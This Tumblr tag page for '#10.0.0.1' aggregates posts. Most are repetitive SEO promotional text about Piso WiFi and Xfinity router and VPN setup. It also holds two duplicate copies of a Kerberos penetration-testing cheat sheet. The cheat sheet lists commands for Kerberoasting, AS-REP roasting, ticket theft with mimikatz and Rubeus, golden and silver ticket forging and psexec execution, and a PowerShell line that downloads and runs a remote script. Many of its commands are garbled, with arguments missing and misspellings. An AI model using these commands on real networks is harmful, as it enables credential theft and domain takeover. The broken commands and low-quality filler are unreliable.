#10.0.0.1
Explore tagged Tumblr posts
Text
Do you want to know the ultimate benefits of 10.0.0.0.1 and 10.0.0.1 Router IPs - Piso Wifi. In this clip, we have shared some awesome insight about the 10.0.0.1 piso wifi. To know more about it, go through this video clip.
0 notes
Text
If you want to get 10.0.0.1 Piso Wifi Pause Time, Advantages and How to Set Piso Wifi Pause Time? We have covered all the details about Piso Wifi. If you want to get more information about it. You must go through this blog post at https://www.waybinary.com/10-0-0-1-piso-wifi-pause-time-machine/
#10.0.0.1 Piso Wifi Pause Time#10.0.0.1 Piso Wifi Advantages#How to Set Piso Wifi Pause Time#Piso Wifi Pause Time
0 notes
Text
10.0.0.1 piso wifi voucher code – Pause Time and Features
Are you facing issues in using the internet? Don’t worry about it as you have the 10.0.0.1 Piso Wifi Voucher Code. Here, you can use this internet provider in the Philippines. It provides internet access at a cheap rate. It is very safe to use. In this article, let’s discuss the details about this Wi-Fi service.
0 notes
Text
What is the 10.0.0.1 Piso WiFi Pause Time
Piso Wifi Pause 10.0.0.1 Time: Piso WiFi Pause Time refers to the amount of time that a user is allowed to pause or temporarily stop their internet connection when using a Piso WiFi service. This feature is often available in Piso WiFi systems to give users more control over their internet usage. During the Pause Time, the user’s internet access will be temporarily disabled, allowing them to save…

View On WordPress
#10.0.0..1 pause time#lpb piso wifi 10.0.0.1#lpb piso wifi 10.0.0.1 pause time login#lpb piso wifi pause time#piso wifi pause#Piso WiFi Pause Time
0 notes
Video
youtube
10.0.0.1 Login Router Guide Step By Step | Xfinity Login | Comcast Xfinity
0 notes
Text
A Simple Step-by-Step Guide to Login to Your Xfinity Router
For the Xfinity router login, open the compatible web browser and enter the 10.0.0.1 IP address in the address bar. Now, access the admin panel using the default login details. Next, you reach the home dashboard and the login window ends here. For a detailed guide, reach us!

0 notes
Text
Understanding Piso WiFi and the 10.0.0.1 Interface
Piso WiFi has become a popular solution for providing affordable internet access in public spaces, such as shops, cafes, and communal areas. This system allows users to purchase WiFi access for a set period, typically using coins, hence the name "Piso" which means "coin" in Filipino. At the heart of many Piso WiFi systems is the 10.0.0.1 interface, a crucial element for managing the network.
What is Piso WiFi?
Piso WiFi is a coin-operated WiFi hotspot system that provides internet access to users who insert coins into a machine. This system is particularly popular in the Philippines, where it offers an affordable way for people to get online without needing a personal internet connection. Users can purchase time on the internet by inserting coins into the machine, which then grants them access for a specified period.
The Role of 10.0.0.1 in Piso WiFi
The IP address 10.0.0.1 is commonly used as the default gateway for many Piso WiFi routers. This address is part of the private IP range reserved for use within private networks, making it an ideal choice for local management interfaces.
Key Functions of 10.0.0.1 in Piso WiFi
Configuration and Setup: The 10.0.0.1 IP address is primarily used to access the router’s configuration page. Here, administrators can set up the network, configure security settings, and manage connected devices.
User Management: Through this interface, admins can monitor user activity, manage bandwidth allocation, and view usage statistics. This is essential for ensuring that the service is running smoothly and efficiently.
Maintenance and Troubleshooting: The interface provides tools for troubleshooting network issues. Admins can check the status of the connection, update firmware, and perform system diagnostics to resolve any problems.
Customization: Operators can customize the user experience by setting the price for different durations of internet access, creating promotional offers, and tailoring the login page with branding or advertisements.
Accessing the 10.0.0.1 Interface
To access the 10.0.0.1 interface, follow these steps:
Connect to the Network: Ensure your device is connected to the Piso WiFi network.
Open a Browser: Launch a web browser on your device.
Enter the IP Address: Type http://10.0.0.1 into the address bar and press Enter.
Login: You will be prompted to enter a username and password. These credentials are usually provided by the device manufacturer or set by the network administrator.
Troubleshooting Common Issues
Sometimes, users may encounter issues when trying to access the 10.0.0.1 interface. Here are some common problems and their solutions:
Unable to Connect to 10.0.0.1: Ensure you are connected to the correct network. If the IP address doesn’t load, it might have been changed by the administrator. Try finding the correct IP address using network discovery tools or consulting the device manual.
Forgotten Password: If you’ve forgotten the login credentials, you may need to reset the router to factory settings. This process varies by device, so refer to the manufacturer’s instructions.
Network Conflicts: Ensure no other devices on the network are using the same IP address, as this can cause conflicts and prevent access.
Conclusion
Piso WiFi systems, with their easy-to-use, coin-operated access, have revolutionized internet availability in public spaces. The 10.0.0.1 interface plays a crucial role in managing these networks, offering administrators a powerful tool for configuration, maintenance, and user management. Understanding how to effectively use and troubleshoot this interface can help ensure a smooth and reliable internet experience for all users.
1 note
·
View note
Text
does xfinity router support vpn connection
🔒🌍✨ Get 3 Months FREE VPN - Secure & Private Internet Access Worldwide! Click Here ✨🌍🔒
does xfinity router support vpn connection
Xfinity router VPN compatibility
Xfinity is one of the leading providers of internet services in the United States, offering high-speed internet connectivity to millions of users. Many Xfinity users often wonder about the compatibility of their Xfinity routers with VPNs.
Using a VPN (Virtual Private Network) can enhance online security and privacy by encrypting internet traffic and hiding the user's IP address. It can also help bypass geo-restrictions and access content that may be blocked in certain regions.
When it comes to Xfinity routers, most models are compatible with VPN services. However, some older or basic router models provided by Xfinity may lack the necessary features to support VPN connections. Users interested in utilizing a VPN with their Xfinity router should check the router's specifications or contact Xfinity customer support to confirm compatibility.
Setting up a VPN on an Xfinity router typically involves accessing the router's settings and configuring the VPN connection manually. Alternatively, users can also set up the VPN on individual devices connected to the Xfinity network, providing encryption and privacy on a per-device basis.
Overall, while Xfinity routers are generally compatible with VPNs, users should verify compatibility and follow specific instructions for setting up a VPN connection to ensure optimal performance and security. VPN usage can provide an added layer of protection and anonymity for Xfinity users looking to safeguard their online activities.
VPN setup on Xfinity router
Title: How to Set Up a VPN on Your Xfinity Router
In today's digital age, ensuring your online privacy and security is paramount. One effective way to safeguard your internet connection is by setting up a Virtual Private Network (VPN) on your Xfinity router. By doing so, you can encrypt your internet traffic and mask your IP address, protecting your sensitive information from prying eyes.
Here's a step-by-step guide on how to set up a VPN on your Xfinity router:
Choose a VPN Service: Before you begin, you'll need to subscribe to a reputable VPN service. There are many options available, so be sure to choose one that offers robust security features and high-speed connections.
Access Your Xfinity Router Settings: Using a web browser, log in to your Xfinity router's admin panel. You can typically do this by entering "http://10.0.0.1" or "http://192.168.1.1" in the address bar and entering your router's username and password.
Navigate to VPN Settings: Once logged in, navigate to the VPN settings section of your router's admin panel. This may be labeled differently depending on your router model, so consult your router's manual if you're unsure.
Enter VPN Configuration Details: In the VPN settings, you'll need to enter the configuration details provided by your VPN service. This typically includes the VPN server address, VPN protocol (such as OpenVPN or L2TP/IPsec), and authentication credentials.
Save and Apply Settings: After entering the configuration details, save your settings and apply them to activate the VPN connection on your Xfinity router.
Test Your Connection: Once the VPN is set up, it's a good idea to test your connection to ensure everything is working correctly. You can do this by visiting a website that displays your IP address to confirm that it reflects the VPN server's location.
By following these steps, you can easily set up a VPN on your Xfinity router and enjoy enhanced privacy and security while browsing the web. Remember to regularly update your VPN software and router firmware to stay protected against emerging threats.
Xfinity router VPN configuration
Title: How to Configure VPN on Your Xfinity Router: A Step-by-Step Guide
In today's digital age, ensuring the security and privacy of your internet connection is paramount. One way to enhance your online security is by setting up a VPN (Virtual Private Network) directly on your Xfinity router. By doing so, you can encrypt your internet traffic, protect your personal information from prying eyes, and even bypass geo-restrictions. Here's a step-by-step guide on how to configure VPN on your Xfinity router:
Choose a Compatible VPN Service: Before you begin, make sure you have a subscription to a VPN service that is compatible with Xfinity routers. Look for a provider that offers router support and provides detailed instructions for setup.
Access Your Router Settings: Open a web browser on a device connected to your Xfinity network and enter the router's IP address in the address bar. You can find this information on the bottom or back of your router or in the documentation provided by Xfinity.
Log in to Your Router: Enter your router's username and password when prompted. If you haven't changed these from the default settings, you can find them on the same label as the router's IP address.
Locate the VPN Settings: Once logged in, navigate to the VPN settings section of your router's dashboard. This may be labeled differently depending on your router model, but it is typically found under "Advanced" or "Security" settings.
Enter VPN Configuration Details: Follow the instructions provided by your VPN provider to enter the necessary configuration details, including the server address, authentication method, and encryption settings.
Save and Apply Changes: After entering the VPN configuration details, save your settings and apply the changes. Your Xfinity router will then establish a connection to the VPN server, securing your internet traffic.
Test Your Connection: Once configured, test your VPN connection to ensure it is working properly. Visit a website that displays your IP address to verify that it reflects the location of your VPN server.
By following these steps, you can easily configure a VPN on your Xfinity router, enhancing your online security and privacy with just a few simple adjustments.
VPN support for Xfinity router
Are you looking to set up a VPN on your Xfinity router but unsure if it's supported? Many Xfinity routers do indeed support VPN connections, providing an added layer of privacy and security for your internet browsing.
Setting up a VPN on an Xfinity router can help safeguard your online activities from prying eyes and potential cyber threats. By encrypting your internet connection, a VPN creates a secure tunnel that prevents others from intercepting your data.
To determine if your specific Xfinity router supports VPN connections, you can refer to the user manual or contact Xfinity customer support for assistance. Some Xfinity routers come with built-in VPN capabilities, while others may require manual configuration.
Once you've confirmed that your Xfinity router supports VPN, you can choose from various VPN service providers to suit your needs. Popular VPN services offer easy-to-follow setup guides that walk you through the process of configuring your router to establish a VPN connection.
Keep in mind that while using a VPN provides enhanced security and privacy, it may slightly impact your internet speed due to the encryption process. However, the trade-off between speed and security is often deemed worthwhile by those seeking to protect their online information.
In conclusion, if you're looking to enhance your online privacy and security, setting up a VPN on your Xfinity router can be a valuable solution. Just ensure your router supports VPN connections and follow the setup instructions provided by your chosen VPN service for a safer internet browsing experience.
Xfinity router VPN integration
Xfinity router VPN integration allows users to enhance their online security and privacy by using a virtual private network (VPN) directly on their Xfinity router. By integrating a VPN with the Xfinity router, users can encrypt their internet connection, making it more secure and protecting their data from potential threats.
One of the main benefits of using a VPN with an Xfinity router is the ability to protect all devices connected to the network. This ensures that every device, including smartphones, laptops, and smart home devices, can benefit from the added layer of security provided by the VPN. This is especially important when accessing sensitive information or conducting online transactions.
Additionally, integrating a VPN with an Xfinity router can help users bypass geo-restrictions and access region-locked content. By connecting to a VPN server in a different location, users can unblock websites and streaming services that may not be available in their country. This provides more freedom and flexibility in accessing online content.
Setting up a VPN on an Xfinity router is relatively straightforward, with many VPN providers offering step-by-step guides or dedicated apps to streamline the process. Users can choose between different VPN protocols and encryption methods to customize their security settings according to their preferences.
Overall, Xfinity router VPN integration offers users a convenient and effective way to enhance their online security, privacy, and access to online content. By encrypting their internet connection and protecting all devices on the network, users can enjoy a safer and more versatile online experience.
0 notes
Text
does xfinity router have vpn
🔒🌍✨ Get 3 Months FREE VPN - Secure & Private Internet Access Worldwide! Click Here ✨🌍🔒
does xfinity router have vpn
Xfinity router VPN compatibility
Xfinity routers are popular choices for home internet use due to their reliability and performance. For users looking to enhance their online security and privacy, using a VPN (Virtual Private Network) is a common solution. VPNs encrypt internet traffic and mask IP addresses, providing an extra layer of protection against cyber threats and surveillance.
When it comes to Xfinity router VPN compatibility, it is essential to consider certain factors to ensure a seamless and secure connection. Most Xfinity routers support VPN connections, but it is essential to verify compatibility with your specific model. Some older or basic models may not offer native VPN support, requiring users to set up the VPN connection manually or use a VPN-enabled device.
To determine if your Xfinity router is VPN-compatible, you can check the router's specifications on the manufacturer's website or consult Xfinity customer support. Additionally, some routers offer built-in VPN capabilities or support third-party VPN apps for easy setup and configuration.
It is important to note that while using a VPN can enhance your online security and privacy, it may impact your internet speed due to the encryption process. Choosing a VPN provider with fast and reliable servers can help mitigate any speed issues while maintaining a secure connection.
In conclusion, Xfinity routers can be compatible with VPN services, providing users with an added layer of security and privacy for their online activities. By verifying compatibility and selecting a reputable VPN provider, users can enjoy a secure internet experience while using their Xfinity router.
Setting up VPN on Xfinity router
Setting up a VPN (Virtual Private Network) on your Xfinity router can enhance your online security and privacy, allowing you to browse the internet with peace of mind. While Xfinity routers don't have built-in VPN capabilities, you can still set up a VPN connection by following these steps:
Choose a VPN Service: Start by selecting a reputable VPN service provider that offers compatibility with routers. Look for a service that provides strong encryption, a large server network, and good customer support.
Configure Your Router: Access your Xfinity router's settings by typing its IP address into your web browser. Typically, the address is either "192.168.0.1" or "10.0.0.1". Log in using your router's admin credentials.
Enable VPN Passthrough: Navigate to the router's settings menu and locate the VPN or security section. Look for options related to VPN passthrough or VPN support. Enable any settings labeled PPTP Passthrough, L2TP Passthrough, or IPsec Passthrough, depending on the type of VPN you plan to use.
Set Up VPN on Router: Follow the instructions provided by your VPN service to configure the VPN on your router. This typically involves entering the VPN server address, your username, and password into the router's settings. Some VPN providers may offer specific setup guides for Xfinity routers.
Test Your Connection: Once the VPN is configured, test the connection to ensure it's working correctly. You can do this by connecting a device to your Wi-Fi network and checking its IP address to confirm that it's masked by the VPN.
By setting up a VPN on your Xfinity router, you can encrypt your internet traffic and protect your sensitive data from prying eyes. Keep in mind that while VPNs offer increased security, they may also impact your internet speed slightly due to encryption overhead.
VPN options for Xfinity router
If you're an Xfinity router user concerned about online privacy and security, exploring VPN options can be a prudent choice. Virtual Private Networks (VPNs) encrypt your internet traffic, making it harder for hackers, ISPs, or other entities to monitor your online activities. While Xfinity routers don't inherently support VPN connections, you have several options to secure your network:
VPN-Compatible Router: One option is to replace your Xfinity router with a VPN-compatible one. Many routers on the market support VPN connections, allowing you to set up the VPN directly on the router itself. This secures all devices connected to your network without needing individual installations.
VPN-Enabled Devices: Alternatively, you can install a VPN client on each device you want to protect. Most VPN providers offer apps compatible with various operating systems, including Windows, macOS, iOS, and Android. While this method offers flexibility, it requires installing and configuring the VPN on each device separately.
VPN-Enabled Router Firmware: Some routers support alternative firmware like DD-WRT or Tomato, which can enable VPN functionality. By flashing your router with compatible firmware, you gain the ability to configure VPN settings directly on the router, securing your entire network.
VPN-Enabled Router via OpenVPN: Another approach is to set up a VPN server using OpenVPN software on a computer or dedicated device within your network. This allows your Xfinity router to connect to the VPN server, encrypting all outgoing and incoming traffic.
Regardless of the method you choose, ensure compatibility with your Xfinity router model and consider factors like VPN speed, security protocols, and server locations. Additionally, prioritize VPN providers with a no-logs policy and strong encryption standards to safeguard your online privacy effectively.
Xfinity router VPN limitations
Title: Exploring the Limitations of VPN Usage with Xfinity Routers
Xfinity routers are known for their reliability and widespread use in homes and businesses across the United States. However, when it comes to using a VPN (Virtual Private Network) with these routers, there are certain limitations to be aware of.
One major limitation is that not all Xfinity routers support VPN functionality out of the box. While some models may have built-in VPN capabilities, many older or basic models do not. This means that users may need to invest in a separate VPN-compatible router or utilize alternative methods to set up a VPN connection.
Even if your Xfinity router does support VPN usage, there may be limitations on the types of VPN protocols and configurations that are compatible. Some users have reported difficulties in setting up certain VPN protocols such as OpenVPN or IPsec with their Xfinity routers. Additionally, certain advanced VPN configurations, such as split tunneling or port forwarding, may not be supported by all Xfinity router models.
Another limitation to consider is the potential impact on network performance. Encrypting and routing all network traffic through a VPN can introduce latency and reduce overall internet speeds. While this may not be a significant issue for basic web browsing or streaming, it could affect activities that require low latency, such as online gaming or video conferencing.
Lastly, users should be aware of any terms of service or acceptable use policies set forth by Xfinity regarding VPN usage. Some ISPs may have restrictions or prohibitions on the use of VPNs for certain activities, such as bypassing geolocation restrictions or accessing copyrighted content.
In conclusion, while Xfinity routers offer many benefits, including ease of use and reliability, there are limitations to consider when using a VPN with these routers. Users should carefully research their router model and VPN requirements to ensure compatibility and optimal performance.
VPN benefits on Xfinity router
Title: Unlocking the Benefits of Using a VPN with Your Xfinity Router
In today's digital age, safeguarding your online privacy and security is paramount. One effective way to achieve this is by utilizing a Virtual Private Network (VPN) with your Xfinity router. Xfinity routers, provided by Comcast, are widely used for internet connectivity in homes and businesses across the United States. Integrating a VPN with your Xfinity router offers several noteworthy benefits that enhance your online experience.
First and foremost, a VPN adds an extra layer of security to your internet connection. By encrypting your internet traffic, it shields your sensitive data from potential threats, such as hackers, cybercriminals, and data thieves. This is particularly crucial when accessing the internet over unsecured networks, such as public Wi-Fi hotspots, where your data could be vulnerable to interception.
Furthermore, using a VPN with your Xfinity router enables you to bypass geographic restrictions and access region-locked content. Whether you're traveling abroad or simply want to stream content from another country, a VPN allows you to disguise your IP address and appear as though you're browsing from a different location, thereby granting you unrestricted access to your favorite websites, streaming services, and online content.
Moreover, a VPN enhances your online anonymity by masking your IP address and concealing your browsing activities from your Internet Service Provider (ISP). This helps prevent your ISP from monitoring your online behavior and collecting data about your browsing habits, ensuring greater privacy and freedom online.
In conclusion, integrating a VPN with your Xfinity router offers a myriad of benefits, including enhanced security, access to geo-restricted content, and improved online anonymity. By taking advantage of these benefits, you can enjoy a safer, more versatile, and more private internet experience with your Xfinity router.
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Revolutionize your online experience with the innovative 10.0.0.1 Piso WiFi Pause. Ever encountered frustrating lags during crucial gaming moments or suffered through endless buffering while streaming your favorite shows? Bid farewell to these connectivity woes! This groundbreaking feature empowers you with unparalleled control over your network like never before.
With a simple click, Piso WiFi Pause allows you to halt internet access for selected devices, granting priority bandwidth for your needs. Whether you're in the midst of a heated gaming session, craving uninterrupted streaming, or striving for smooth video calls during remote work, this tool becomes your ultimate ally. No more compromising on productivity due to unreliable connections or battling for bandwidth within your household.
Moreover, Piso WiFi Pause extends its benefits to your smart home setup, ensuring seamless operation for your IoT devices. By strategically pausing less essential connections, you guarantee optimal performance for critical smart appliances and systems.
0 notes
Text
10.0.0..1 Pause Time

One of the most important factors in managing data flow and guaranteeing network connection reliability is the pause time connected to 10.0.0.1. Network managers may control traffic, spot any problems, and carry out maintenance without interfering with the operation of the network as a whole by carefully arranging pauses. Devices on a computer network are allocated numerical labels known as IP addresses. They are mostly used for location addressing and host or network interface identification. The kind of IP address—static or dynamic—depends on the needs of the network. A private IP address known as 10.0.0.1 is often used by routers as their default gateway. It cannot be accessed directly from the internet and is only available on private networks. For local network connection, devices linked to a network with 10.0.0.1 set up as the gateway utilize this address. Details about 10.0.0.1 Network devices that are connected to the IP address 10.0.0.1 consist of networking equipment such as modems and routers. Specifically, routers are essential for controlling data flow inside a network and establishing connections with other networks. Related Network Devices Router: 10.0.0.1 is often designated as the router's default gateway in configurations. Routers use this address to connect to the public internet and to let devices communicate with each other inside the local network. Modem: 10.0.0.1 is the default gateway for certain modems as well. Similar to routers, modems are essential for establishing and preserving internet access. Thus, the idea of 10.0.0..1 Pause Time is essential to network administration, and proficient configuration and troubleshooting of networks may be achieved by having a solid grasp of IP addressing fundamentals, 10.0.0.1 details, and related network devices. The Value of Taking a Break To keep the network stable, the pause time connected to 10.0.0.1 is essential. Network managers may guarantee that the network runs smoothly, avoid congestion, and lessen the chance of disputes by using controlled pauses. This is especially crucial in settings where there is a lot of data flow. Revealing Latency Problems: Data transmission latency is directly influenced by pause time. The term "latency" describes the amount of time data takes to get from a source to a destination. Ensuring effective and timely data transfer requires proper pause time management, which helps identify and resolve latency problems. Reducing Packet Loss: One way to reduce packet loss is by using well-managed pause times. When a data packet is unable to reach its intended destination, packet loss happens. The network can control data flow and lower the chance of packet loss while improving overall data integrity by deliberately applying pauses. Examining the Framework for MECE The MECE (Mutually Exclusive, Collectively Exhaustive) framework is an organized method for analysis and problem-solving that is used in many domains. Concerning network analysis: The MECE paradigm helps decompose intricate network problems into components that are mutually exclusive and collectively exhaustive. Network administrators may systematically discover, classify, and remedy variables impacting network stability, such as packet loss and delay, by using MECE principles in conjunction with pause time analysis. Network managers may learn more about the network's performance by examining pause time information. This entails measuring the length and frequency of pause periods, looking for trends, and comparing these metrics to the general behavior of the network. Factors Affecting Pause Duration Hardware Considerations: The network's routers and switches, among other hardware components, may have a big influence on pause times. It could be essential to upgrade or optimize hardware to increase the efficiency of pause time management. Software Dependencies: Firmware and network management software are two examples of software that runs on network devices that might affect pause time. To guarantee ideal network performance, software settings must be configured correctly and updates must be applied regularly. Therefore, network managers may be more empowered to proactively monitor and improve network performance by having a thorough grasp of the significance of stop time in network stability, its influence on data transmission, and the implementation of frameworks like MECE. Furthermore, a thorough examination of the 10.0.0.1 pause time duration is essential for efficient network design and troubleshooting, including metrics analysis and the evaluation of impacting variables. Case Reports Network Congestion: An increase in user activity caused regular network congestion in a major business network. Data transmission and user experience were negatively impacted by excessive halt periods that were noted. Interference from Legacy Hardware: When an organization's antiquated hardware couldn't keep up with the needs of a contemporary network architecture, it would experience halt times. Traffic Shaping: Using traffic shaping strategies reduced network congestion in the first example. Through deliberate prioritization and flow management, pause periods were minimized, resulting in lower latency and improved overall stability. Hardware Upgrade: In the second instance, pause time concerns were fixed by upgrading old hardware. The efficiency of the network was increased by newer, more powerful devices, which also reduced pause-related issues. Methods for Improving the 10.0.0.1 Pause Period Implementing QoS (Quality of Service): Set network traffic priorities according to the kind of data being delivered so that important applications are given priority and vital services don't have to wait as long. Load balancing: To avoid congestion and reduce the frequency of long stop durations, load balance network traffic across many pathways in an equal manner. Making Use of Advanced Tools Monitoring Software: By using network monitoring software, pause time measurements can be analyzed in real-time, which helps with proactive problem detection and resolution. Firmware Updates: Keeping network devices up to date with the newest protocols and technologies via regular firmware updates promotes better pause time management. Most Common Myths Pause Time Equals Downtime: In contrast to popular opinion, pause time is not always equivalent to a network outage. The goal of managed pause periods is to maximize traffic flow without interfering with other services. Pause Time vs. Latency: A purposeful communication pause is referred to as pause time, while latency is the whole delay in data transfer. Comprehending the differentiation is essential for proficient troubleshooting. Upcoming Developments in Network Optimization AI-driven Network Management: By dynamically modifying network settings in response to current circumstances, artificial intelligence is anticipated to play a major part in optimizing pause times. 5G Integration: The higher bandwidth and reduced latency that come with 5G technology are expected to have a good effect on pause time management as it becomes more widely used. The Best Methods for Resolving Pause Time Problems Packet Analysis: Examine network data using techniques like packet capture to spot trends that could be causing pause time issues. Isolating Components: To enable focused troubleshooting, isolate network components systematically to pinpoint the precise hardware or software component causing pause time difficulties. Through the analysis of practical case studies, use of optimization techniques, clarification of misunderstandings, and prediction of future developments, network administrators may optimize 10.0.0..1 pause time for the best possible network performance. Case Studies Examined Again Significant gains were shown once pause time problems were addressed and implemented. Data transmission was made smoother and the user experience was improved by reducing network congestion and managing stop periods well. Long-term improvements in pause time management were maintained by the updated hardware and optimized settings, which had a good effect on network performance. As a result, there was an improvement in network stability overall and a long-term decrease in the recurrence of pause-related problems. Industry Insider Knowledge Speaking with seasoned network engineers during interviews gave us important information on 10.0.0.1 stop time issues. To efficiently manage and optimize stop periods, experts stressed the need for constant monitoring, adaptable network topologies, and keeping up with new technology. Expert Views on Pause Time Challenges in 10.0.0.1 The dynamic nature of network settings was emphasized by experts, who emphasized the need for flexibility in pause time management. They also emphasized the value of teamwork, where specialists in the field exchange knowledge and best practices to tackle stop-time issues together. Network Security and Pause Time Management Integrated Network security and pause time management are intrinsically connected. It is essential to acknowledge the possible security ramifications, as malevolent entities can try to utilize pause periods for illicit entry or assaults. Strong security protocols and attentive observation are necessary. Making Certain Tough Security Measures Encryption methods: By putting robust encryption methods in place, data is protected from unwanted access during stop periods. Access Control: During network rest periods, only authorized users and devices may communicate with the network thanks to strict access control regulations. The IP Address Landscape of the Future Adoption of IPv6: With a wider address space and enhanced network management features, IPv6 is becoming more widely used. This might have an impact on pause time management in the future. More dynamic addressing systems might be used in future alternatives, enabling configurations that are flexible to the network circumstances that exist in real-time. Conclusion In summary, a thorough grasp of the topic is provided by the thorough examination of 10.0.0..1 pause time issues, real-world case studies, industry expert perspectives, and network security concerns. To maintain the best pause time and overall network performance when new technologies and addressing protocols enter the networking scene, proactive management and constant adaptation are essential. Read the full article
0 notes
Link
0 notes
Text
Restringindo o acesso ao gerenciamento no Huawei S2326TP-EI
